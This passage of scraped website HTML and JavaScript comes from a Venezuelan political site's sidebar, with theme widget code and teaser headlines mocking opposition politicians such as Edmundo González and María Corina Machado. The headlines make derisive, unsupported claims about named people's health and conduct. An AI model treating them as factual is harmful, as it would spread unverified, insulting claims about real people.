block_td_uid_1_697647ae1d685.td_column_number = "1";
block_td_uid_1_697647ae1d685.block_type = "td_block_7";
block_td_uid_1_697647ae1d685.post_count = "4";
block_td_uid_1_697647ae1d685.found_posts = "13730";
block_td_uid_1_697647ae1d685.header_color = "#3ca144";
block_td_uid_1_697647ae1d685.ajax_pagination_infinite_stop = "";
block_td_uid_1_697647ae1d685.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697647ae1d685);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697647ae1d685 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697647ae1f52c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697647ae1f52c" >
<style>
body .td_uid_2_697647ae1f52c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697647ae1f52c_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697647ae1f52c_rand .td-subcat-item a:hover,
            body .td_uid_2_697647ae1f52c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697647ae1f52c_rand .td_quote_on_blocks,
            body .td_uid_2_697647ae1f52c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697647ae1f52c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697647ae1f52c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697647ae1f52c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697647ae1f52c_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697647ae1f52c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697647ae1f52c_rand .block-title > *,
            body .td_uid_2_697647ae1f52c_rand .td-trending-now-title,
            body .td_uid_2_697647ae1f52c_rand .td-read-more a,
            body .td_uid_2_697647ae1f52c_rand .td-weather-information:before,
            body .td_uid_2_697647ae1f52c_rand .td-weather-week:before,
            body .td_uid_2_697647ae1f52c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697647ae1f52c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697647ae1f52c_rand .td-post-category,
            body .td_uid_2_697647ae1f52c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697647ae1f52c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697647ae1f52c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697647ae1f52c = new tdBlock();
block_td_uid_2_697647ae1f52c.id = "td_uid_2_697647ae1f52c";
block_td_uid_2_697647ae1f52c.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697647ae1f52c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697647ae1f52c_rand","tdc_css_class_style":"td_uid_2_697647ae1f52c_rand_style"}';
block_td_uid_2_697647ae1f52c.td_column_number = "1";
block_td_uid_2_697647ae1f52c.block_type = "td_block_5";
block_td_uid_2_697647ae1f52c.post_count = "1";
block_td_uid_2_697647ae1f52c.found_posts = "4856";
block_td_uid_2_697647ae1f52c.header_color = "#3ca144";
block_td_uid_2_697647ae1f52c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697647ae1f52c.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697647ae1f52c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697647ae1f52c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697647ae2002d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697647ae2002d" >
<style>
body .td_uid_3_697647ae2002d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697647ae2002d_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697647ae2002d_rand .td-subcat-item a:hover,
            body .td_uid_3_697647ae2002d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697647ae2002d_rand .td_quote_on_blocks,
            body .td_uid_3_697647ae2002d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697647ae2002d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697647ae2002d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697647ae2002d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697647ae2002d_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697647ae2002d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697647ae2002d_rand .block-title > *,
            body .td_uid_3_697647ae2002d_rand .td-trending-now-title,
            body .td_uid_3_697647ae2002d_rand .td-read-more a,
            body .td_uid_3_697647ae2002d_rand .td-weather-information:before,
            body .td_uid_3_697647ae2002d_rand .td-weather-week:before,
            body .td_uid_3_697647ae2002d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697647ae2002d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697647ae2002d_rand .td-post-category,
            body .td_uid_3_697647ae2002d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697647ae2002d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697647ae2002d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697647ae2002d = new tdBlock();
block_td_uid_3_697647ae2002d.id = "td_uid_3_697647ae2002d";
block_td_uid_3_697647ae2002d.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697647ae2002d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697647ae2002d_rand","tdc_css_class_style":"td_uid_3_697647ae2002d_rand_style"}';
block_td_uid_3_697647ae2002d.td_column_number = "1";
block_td_uid_3_697647ae2002d.block_type = "td_block_4";
block_td_uid_3_697647ae2002d.post_count = "3";
block_td_uid_3_697647ae2002d.found_posts = "2642";
block_td_uid_3_697647ae2002d.header_color = "#3ca144";
block_td_uid_3_697647ae2002d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697647ae2002d.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697647ae2002d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697647ae2002d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697647ae21f50_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697647ae21f50" ><script>var block_td_uid_4_697647ae21f50 = new tdBlock();
block_td_uid_4_697647ae21f50.id = "td_uid_4_697647ae21f50";
block_td_uid_4_697647ae21f50.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697647ae21f50_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697647ae21f50_rand","tdc_css_class_style":"td_uid_4_697647ae21f50_rand_style"}';
block_td_uid_4_697647ae21f50.td_column_number = "1";
block_td_uid_4_697647ae21f50.block_type = "td_block_7";
block_td_uid_4_697647ae21f50.post_count = "4";
block_td_uid_4_697647ae21f50.found_posts = "422";
block_td_uid_4_697647ae21f50.header_color = "#";
block_td_uid_4_697647ae21f50.ajax_pagination_infinite_stop = "";
block_td_uid_4_697647ae21f50.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697647ae21f50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697647ae21f50 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

